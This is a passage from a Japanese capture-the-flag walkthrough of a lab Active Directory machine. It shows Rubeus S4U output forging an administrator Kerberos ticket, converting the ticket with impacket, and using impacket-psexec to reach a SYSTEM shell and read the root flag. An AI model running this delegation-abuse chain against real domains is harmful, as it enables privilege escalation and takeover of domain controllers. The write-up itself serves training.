fSZNxoNWTI1rGPhZ6oIfPU4dk6edM2piTYNJsKY43SiqmTKq/ajX7qEZ/fZfQ9ZEL/4ixQsoKz6u0iQp
fg+WtpeDHeQYLN55KuYfH7pMi5fyhAz51qOB2jCB16ADAgEAooHPBIHMfYHJMIHGoIHDMIHAMIG9oBsw
GaADAgEXoRIEEGLomJHMGj3CfKXX7bOX7gyhDRsLU1VQUE9SVC5IVEKiHDAaoAMCAQGhEzARGw9hdHRh
Y2tlcnN5c3RlbSSjBwMFAEDhAAClERgPMjAyNTA2MDYxMzQxNDFaphEYDzIwMjUwNjA2MjM0MTQxWqcR
GA8yMDI1MDYxMzEzNDE0MVqoDRsLU1VQUE9SVC5IVEKpIDAeoAMCAQKhFzAVGwZrcmJ0Z3QbC3N1cHBv
cnQuaHRi
[*] Action: S4U
[*] Building S4U2self request for: 'attackersystem$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'attackersystem$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFsjCCBa6gAwIBBaEDAgEWooIEyTCCBMVhggTBMIIEvaADAgEFoQ0bC1NVUFBPUlQuSFRCohwwGqAD
AgEBoRMwERsPYXR0YWNrZXJzeXN0ZW0ko4IEhzCCBIOgAwIBF6EDAgEBooIEdQSCBHG0RRMSlF6zbqum
M22nku80fTocnUyrkjJWDPGrKSq0M6EzjpL/Rz0/U9jGlq09/MOM02TEYloOrc4hJ6SdO2bcj0j8p5EM
B2ZU2FZtik3u9QU0fQkMNYn1b/u+he+WqYvsbgLIzydMFkToPs7uFZhmCzzkAgyg7fx/BE88XOZuGlcM
fc+jG2eS95eoUUbxNRWQUwy6h9HK84RQBym4aNxGN9AfgbGO2+3lKeYws5xRgUjpStrRqr1h0+elpiRG
BvGVYy8TSta/rMHfZUWUEmrg7f2m3OZGUsnlV33j9yruTbRafox0mglaXSUlvGeZmS+UXRVCDaOR6AAR
aIDX0jEOhx7HASW9OjX9TUwlvcVpH2o29a808jIv//xXfeAdeaNVobNSu4HCXQBlW6465TT3amWrKNj0
7M/5BZefC3TzWERr7REZ+QvvaJNlTndsICvOlOxKaylJm14Or20uSvr2SnaBfYi91pYkfI4BZ3cEqY2Z
2D2N1MjLmo0kBxz/HxkdEDqiMRFxPeRv6aDSRUiG8YJDtwUWZVlabDHXswsZS4ueM4GPh7jy4liraAsN
Zyp6Zgr+2XV3Ia36U09T1FL4GILcCxkYUu7rQ4uBlaRiQm2OiuflEf4Y0+ZeQkI8rBNVxdgi4sFxbTqs
W9OsJCa2UOh1NCaaeS6I3PpB3/EIOzQwFvqh8FWcFJjJjNaZqVcgvcH/M1YEUQtARraZ8NLI2ZC7JXTn
ORP85GBlmzG7yLnKYTIzCpuyjZTYgXYwZsDxulptk69T0Ubs99o0zIgCnH1YIdkVboZPMZMwLwirSGBS
Vup060P7xidrtsZLT3i3WnAknKfJ+bAI87H2utQKlLMgC1MeQPpuMjbOi61v8q9T1fYkbak8dWOJicQ3
xd/8jQfWqXCSbMkT3bnfURVS3ve4U61iEbH9Rlk5rPC2jC1rZAHSJSkGNrxbvUr2tc+29gjNqIBnmcZ/
S6za0te4US09fYnLnCLe+HcNXuV6q9MYycenSPotGma0n/TfGDIxft/qGWiMdp/NTLPVAP8u+o8UlTOn
nstojnTTI8Y+7fS6lKrU3baWzRcozB5r0KvSUuQF5ai8mV8+QZiiyx3sULxjD9J9Upn1Y3kBYlNnwBl6
9nsibxgPsdDLeaHDLzUgK4xLuTWer4rrwYEf2ZvjOePJZi96kD2x3lJTENDpsQunsSkRUUzlWsmmQspk
Kxpgu280cSpK3PVfeJeC1hPXC6mD8A1qF+KSkcGpoQ3nak78wE/CXFiW+55JFltCYXwdkqP40y/xo7Jg
vUgl+E46YfCPAI5sJs8npSEXls7n9Fn1u+5JxP8c6MxgtpqHGYBhQcR5645Y1rRncEV/e0yvNi2CL/vl
BvfH40I3hgG8qxlxjbzFmhygqW5zWLIEBGzJVUj/+unPkocoBOG74gUio0l+51FcPTHlNowm+jARF4/h
b/h8O2fK0FXGfyM2IBSBWDLaYa9dzPV82O/8KM6AkLKvssUZbHd2ef8eTHmOtH6jgdQwgdGgAwIBAKKB
yQSBxn2BwzCBwKCBvTCBujCBt6AbMBmgAwIBF6ESBBB0/jHLa3qhdAoIRxd7gFmHoQ0bC1NVUFBPUlQu
SFRCohowGKADAgEKoREwDxsNYWRtaW5pc3RyYXRvcqMHAwUAQKEAAKURGA8yMDI1MDYwNjEzNDE0MVqm
ERgPMjAyNTA2MDYyMzQxNDFapxEYDzIwMjUwNjEzMTM0MTQxWqgNGwtTVVBQT1JULkhUQqkcMBqgAwIB
AaETMBEbD2F0dGFja2Vyc3lzdGVtJA==
[*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
doIGcDCCBmygAwIBBaEDAgEWooIFgjCCBX5hggV6MIIFdqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD
AgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGKjggU7MIIFN6ADAgESoQMCAQaiggUpBIIFJbTEasFE
/XJprkAQdvpwVvb5/C4jdRMbDGg6f08ku2uGg18toS98biRyKDWyUiJQCa0CzfF2+yBM18pzKuMEV4Eo
hgY9THYp5HmczhHaSEX9d+/ZKEIQ8lO1HjLF1iCwbRtOfG6C93xadJTKeSejGGLtUh+8HvjfbpBRMFOb
QlXy14IsJO2/3yye1O7Lbr7uQZePwJOBmgplgqRB/Ii1QKXxi7WX7x8OLuFWyms53foBEjdj2qXnBfrV
xgPSZB+YUI9LeIkbOwTjQtRnuEtmYQRfQZ+40v03TpIRVDwSZiIiub//yZdHoHNkFH6dh/D1UiAtK9We
OjhpmGr5ZcBHGYMTW0sh2d9oFRVIm7qG8Ui5/k4jvKrGLW0bCQ40/srImM6wJ8sbqEOMgnlvYJQ/qWFu
RsOAq7hs3Y4UmBHz5NV8bellsw5zriEcdnyynBEXSnYFZ8U07tgVjELiSuZE1BJh9eHJr07Ap/AqgpPc
soiC+NgzQ09GOfSSvEkOjavrsQAYEGJ4HoQbqTBu9/I4dYUrmxMmOQEJQFxEN9AELhKoIaiQnifvs2hP
ypD+YzGV9oOB5lY0jCco6mqDWC7XXwFtGT7zRmzWOurCDzdHVIDeUBnVRAxh6YNGBfzDBoBeRgyL5ioX
27sijrfNUYQABhqjMOoxGktzF9/3uouf/CJerE3PcVm79kTikpi6BAqDQ+mdJdYUoEkojoSzKNzuGW7U
/s/c7bvogEGerwRSUd1ulW0/60pI6kPeWvb07Hmadbi8c/nbkyk3bvlaeKAbBinWvLXn6W8DgCYnrLlM
hy0K7/qPx3kAJgmY72ZpJAp4q0MN40esY5Bhg1tlAXbEvIfXn7FsPI2dLExhJaN9ORh3I7oxCEbMU5tp
XISqIDRSyEzdXkIsopgN0fI8amx3iCKEx+SWRfn7zHdq8kIJw9U4qHUyMrP6lHOiFc/ynLitLK2/ISWT
obo7DwOVy9mHIZlErvb8AQ6ORvL8+IhFjvBETRo1wsCAhqeAfc2mD7mdTDQgrDg+gwChlQx+BqLlmnBs
OEvfqT/KYettHNwOqyoWdQQD0Hj7KM8mZHoeBiVO2K8nHWGngxiZmSAeB3XuvI6W+aSWdr7LnCQ4UdJ1
JAdBmjQR8Mv02U1HN9t991WVtqZ+wLZGk2ve4vevnNLQBxbna/r3Su7gkd/4MNDYNpFXMs8LyACZ6JcX
s1puVfVY4QmRnUCRmUZOFGo6X0wkhDPEWx2mkNgfDMu+Vg3JSl7YNbIgNpoWDbbHS5xvror1WVCb4HGT
7k0jF9JfgL9+EJbwOdkwOq4mgIe1go8Lr+TTj42evWdygQyNdOnmjrjA33BT+6sCANbEBKacTvJFvWt6
A61MINwGX7K9ajB58gfGFk8AO0UC5ToDJICgh5ag2oN0DneoX0UOEoV9G0gXTdw3pDVKU4JGKeQABLwW
YOr0Azq2qH39iapSihcB9bR6wnrW9OqLpSbPHb3GAARsJoNPJTC6WHm2n7ZIWPsWzhoZDY7NokCYvBQu
y0xYVUDwlg4LrlHfSczx3haZF+7z4l2gRoGB8HYnG5wUmUqWM/HBlLVoSE959670T53xhwbZHbbXk0ux
PDSki6t+1PaWg+H3JumZ0U7iEB8tRVH6pDno58R24qO4TyxZrgYsvVWyvKD0WqWWADY3I1osF0A94d/v
bZAPsbseyuWKyP5dqPvnvTm7nbnWF9UWsQDYgsIC6F7YEGy8DV4E4cdPe1n2Rwz5uDlU4KOB2TCB1qAD
AgEAooHOBIHLfYHIMIHFoIHCMIG/MIG8oBswGaADAgERoRIEELCBm2BwwJ2g9Y2GBq1TvN2hDRsLU1VQ
UE9SVC5IVEKiGjAYoAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBApQAApREYDzIwMjUwNjA2MTM0
MTQxWqYRGA8yMDI1MDYwNjIzNDE0MVqnERgPMjAyNTA2MTMxMzQxNDFaqA0bC1NVUFBPUlQuSFRCqSEw
H6ADAgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGI=
[+] Ticket successfully imported!サービスチケットがインジェクトされたことを確認。
*Evil-WinRM* PS C:\Users\support> klist
Current LogonId is 0:0xa9f70
Cached Tickets: (1)
#0> Client: administrator @ SUPPORT.HTB
Server: cifs/dc.support.htb @ SUPPORT.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 6/6/2025 6:41:41 (local)
End Time: 6/6/2025 16:41:41 (local)
Renew Time: 6/13/2025 6:41:41 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:発行されたサービスチケットを用いて、攻撃マシンから標的マシンに管理者としてアクセスするには以下のようにする。
以下のBase64 エンコードされたサービスチケットを(スペースと改行を除去したうえで)攻撃マシンに保存する。
[*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
doIGcDCCBmygAwIBBaEDAgEWooIFgjCCBX5hggV6MIIFdqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD
AgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGKjggU7MIIFN6ADAgESoQMCAQaiggUpBIIFJbTEasFE
/XJprkAQdvpwVvb5/C4jdRMbDGg6f08ku2uGg18toS98biRyKDWyUiJQCa0CzfF2+yBM18pzKuMEV4Eo
hgY9THYp5HmczhHaSEX9d+/ZKEIQ8lO1HjLF1iCwbRtOfG6C93xadJTKeSejGGLtUh+8HvjfbpBRMFOb
QlXy14IsJO2/3yye1O7Lbr7uQZePwJOBmgplgqRB/Ii1QKXxi7WX7x8OLuFWyms53foBEjdj2qXnBfrV
xgPSZB+YUI9LeIkbOwTjQtRnuEtmYQRfQZ+40v03TpIRVDwSZiIiub//yZdHoHNkFH6dh/D1UiAtK9We
OjhpmGr5ZcBHGYMTW0sh2d9oFRVIm7qG8Ui5/k4jvKrGLW0bCQ40/srImM6wJ8sbqEOMgnlvYJQ/qWFu
RsOAq7hs3Y4UmBHz5NV8bellsw5zriEcdnyynBEXSnYFZ8U07tgVjELiSuZE1BJh9eHJr07Ap/AqgpPc
soiC+NgzQ09GOfSSvEkOjavrsQAYEGJ4HoQbqTBu9/I4dYUrmxMmOQEJQFxEN9AELhKoIaiQnifvs2hP
ypD+YzGV9oOB5lY0jCco6mqDWC7XXwFtGT7zRmzWOurCDzdHVIDeUBnVRAxh6YNGBfzDBoBeRgyL5ioX
27sijrfNUYQABhqjMOoxGktzF9/3uouf/CJerE3PcVm79kTikpi6BAqDQ+mdJdYUoEkojoSzKNzuGW7U
/s/c7bvogEGerwRSUd1ulW0/60pI6kPeWvb07Hmadbi8c/nbkyk3bvlaeKAbBinWvLXn6W8DgCYnrLlM
hy0K7/qPx3kAJgmY72ZpJAp4q0MN40esY5Bhg1tlAXbEvIfXn7FsPI2dLExhJaN9ORh3I7oxCEbMU5tp
XISqIDRSyEzdXkIsopgN0fI8amx3iCKEx+SWRfn7zHdq8kIJw9U4qHUyMrP6lHOiFc/ynLitLK2/ISWT
obo7DwOVy9mHIZlErvb8AQ6ORvL8+IhFjvBETRo1wsCAhqeAfc2mD7mdTDQgrDg+gwChlQx+BqLlmnBs
OEvfqT/KYettHNwOqyoWdQQD0Hj7KM8mZHoeBiVO2K8nHWGngxiZmSAeB3XuvI6W+aSWdr7LnCQ4UdJ1
JAdBmjQR8Mv02U1HN9t991WVtqZ+wLZGk2ve4vevnNLQBxbna/r3Su7gkd/4MNDYNpFXMs8LyACZ6JcX
s1puVfVY4QmRnUCRmUZOFGo6X0wkhDPEWx2mkNgfDMu+Vg3JSl7YNbIgNpoWDbbHS5xvror1WVCb4HGT
7k0jF9JfgL9+EJbwOdkwOq4mgIe1go8Lr+TTj42evWdygQyNdOnmjrjA33BT+6sCANbEBKacTvJFvWt6
A61MINwGX7K9ajB58gfGFk8AO0UC5ToDJICgh5ag2oN0DneoX0UOEoV9G0gXTdw3pDVKU4JGKeQABLwW
YOr0Azq2qH39iapSihcB9bR6wnrW9OqLpSbPHb3GAARsJoNPJTC6WHm2n7ZIWPsWzhoZDY7NokCYvBQu
y0xYVUDwlg4LrlHfSczx3haZF+7z4l2gRoGB8HYnG5wUmUqWM/HBlLVoSE959670T53xhwbZHbbXk0ux
PDSki6t+1PaWg+H3JumZ0U7iEB8tRVH6pDno58R24qO4TyxZrgYsvVWyvKD0WqWWADY3I1osF0A94d/v
bZAPsbseyuWKyP5dqPvnvTm7nbnWF9UWsQDYgsIC6F7YEGy8DV4E4cdPe1n2Rwz5uDlU4KOB2TCB1qAD
AgEAooHOBIHLfYHIMIHFoIHCMIG/MIG8oBswGaADAgERoRIEELCBm2BwwJ2g9Y2GBq1TvN2hDRsLU1VQ
UE9SVC5IVEKiGjAYoAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBApQAApREYDzIwMjUwNjA2MTM0
MTQxWqYRGA8yMDI1MDYwNjIzNDE0MVqnERgPMjAyNTA2MTMxMzQxNDFaqA0bC1NVUFBPUlQuSFRCqSEw
H6ADAgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGI=└─$ cat ticket.kirbi
doIGcDCCBmygAwIBBaEDAgEWooIFgjCCBX5hggV6MIIFdqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6ADAgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGKjggU7MIIFN6ADAgESoQMCAQaiggUpBIIFJbTEasFE/XJprkAQdvpwVvb5/C4jdRMbDGg6f08ku2uGg18toS98biRyKDWyUiJQCa0CzfF2+yBM18pzKuMEV4EohgY9THYp5HmczhHaSEX9d+/ZKEIQ8lO1HjLF1iCwbRtOfG6C93xadJTKeSejGGLtUh+8HvjfbpBRMFObQlXy14IsJO2/3yye1O7Lbr7uQZePwJOBmgplgqRB/Ii1QKXxi7WX7x8OLuFWyms53foBEjdj2qXnBfrVxgPSZB+YUI9LeIkbOwTjQtRnuEtmYQRfQZ+40v03TpIRVDwSZiIiub//yZdHoHNkFH6dh/D1UiAtK9WeOjhpmGr5ZcBHGYMTW0sh2d9oFRVIm7qG8Ui5/k4jvKrGLW0bCQ40/srImM6wJ8sbqEOMgnlvYJQ/qWFuRsOAq7hs3Y4UmBHz5NV8bellsw5zriEcdnyynBEXSnYFZ8U07tgVjELiSuZE1BJh9eHJr07Ap/AqgpPcsoiC+NgzQ09GOfSSvEkOjavrsQAYEGJ4HoQbqTBu9/I4dYUrmxMmOQEJQFxEN9AELhKoIaiQnifvs2hPypD+YzGV9oOB5lY0jCco6mqDWC7XXwFtGT7zRmzWOurCDzdHVIDeUBnVRAxh6YNGBfzDBoBeRgyL5ioX27sijrfNUYQABhqjMOoxGktzF9/3uouf/CJerE3PcVm79kTikpi6BAqDQ+mdJdYUoEkojoSzKNzuGW7U/s/c7bvogEGerwRSUd1ulW0/60pI6kPeWvb07Hmadbi8c/nbkyk3bvlaeKAbBinWvLXn6W8DgCYnrLlMhy0K7/qPx3kAJgmY72ZpJAp4q0MN40esY5Bhg1tlAXbEvIfXn7FsPI2dLExhJaN9ORh3I7oxCEbMU5tpXISqIDRSyEzdXkIsopgN0fI8amx3iCKEx+SWRfn7zHdq8kIJw9U4qHUyMrP6lHOiFc/ynLitLK2/ISWTobo7DwOVy9mHIZlErvb8AQ6ORvL8+IhFjvBETRo1wsCAhqeAfc2mD7mdTDQgrDg+gwChlQx+BqLlmnBsOEvfqT/KYettHNwOqyoWdQQD0Hj7KM8mZHoeBiVO2K8nHWGngxiZmSAeB3XuvI6W+aSWdr7LnCQ4UdJ1JAdBmjQR8Mv02U1HN9t991WVtqZ+wLZGk2ve4vevnNLQBxbna/r3Su7gkd/4MNDYNpFXMs8LyACZ6JcXs1puVfVY4QmRnUCRmUZOFGo6X0wkhDPEWx2mkNgfDMu+Vg3JSl7YNbIgNpoWDbbHS5xvror1WVCb4HGT7k0jF9JfgL9+EJbwOdkwOq4mgIe1go8Lr+TTj42evWdygQyNdOnmjrjA33BT+6sCANbEBKacTvJFvWt6A61MINwGX7K9ajB58gfGFk8AO0UC5ToDJICgh5ag2oN0DneoX0UOEoV9G0gXTdw3pDVKU4JGKeQABLwWYOr0Azq2qH39iapSihcB9bR6wnrW9OqLpSbPHb3GAARsJoNPJTC6WHm2n7ZIWPsWzhoZDY7NokCYvBQuy0xYVUDwlg4LrlHfSczx3haZF+7z4l2gRoGB8HYnG5wUmUqWM/HBlLVoSE959670T53xhwbZHbbXk0uxPDSki6t+1PaWg+H3JumZ0U7iEB8tRVH6pDno58R24qO4TyxZrgYsvVWyvKD0WqWWADY3I1osF0A94d/vbZAPsbseyuWKyP5dqPvnvTm7nbnWF9UWsQDYgsIC6F7YEGy8DV4E4cdPe1n2Rwz5uDlU4KOB2TCB1qADAgEAooHOBIHLfYHIMIHFoIHCMIG/MIG8oBswGaADAgERoRIEELCBm2BwwJ2g9Y2GBq1TvN2hDRsLU1VQUE9SVC5IVEKiGjAYoAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBApQAApREYDzIwMjUwNjA2MTM0MTQxWqYRGA8yMDI1MDYwNjIzNDE0MVqnERgPMjAyNTA2MTMxMzQxNDFaqA0bC1NVUFBPUlQuSFRCqSEwH6ADAgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGI=保存したチケットをBase64デコードして保存。
base64 -d ticket.kirbi > ticket.decodedBase64デコードしたチケットを.ccache様式に変換。
python3 /usr/share/doc/python3-impacket/examples/ticketConverter.py ticket.decoded ticket.ccache変換したチケットへのパスをKRB5CCNAME環境変数に保存。
export KRB5CCNAME=/path/to/ticket.ccacheこれで標的マシンにKerberosで認証する際に、ticket.ccacheが用いられることとなる。
あとはPsExecで標的マシンにKerberos認証で接続。
impacket-psexec -k -no-pass administrator@$RHOST cmd.exeが、エラーになってしまった。
└─$ impacket-psexec -k -no-pass administrator@$RHOST cmd.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (SUPPORT.HTB:88)] [Errno -2] Name or service not knownここでまた多少ハマったが、エラーメッセージのName or service not knownという一文より、「もしかしてIPアドレスじゃなくてホスト名でアクセスしないといけないのでは?」と思いつき、/etc/hostsに以下のエントリーを追加。
10.129.230.181 dc.support.htbで、接続の際にホスト名のdc.support.htbを指定したところ、無事接続できた。
impacket-psexec -k -no-pass administrator@dc.support.htb cmd.exe└─$ impacket-psexec -k -no-pass administrator@dc.support.htb cmd.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file kmoVSQDt.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service UFVe on dc.support.htb.....
[*] Starting service UFVe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32> whoami
nt authority\systemrootユーザーのフラグc:\users\administrator\desktop\root.txtを入手。
C:\Windows\system32> type c:\users\administrator\desktop\root.txt
1fffad94169e194b2a968b2afb<REDACTED>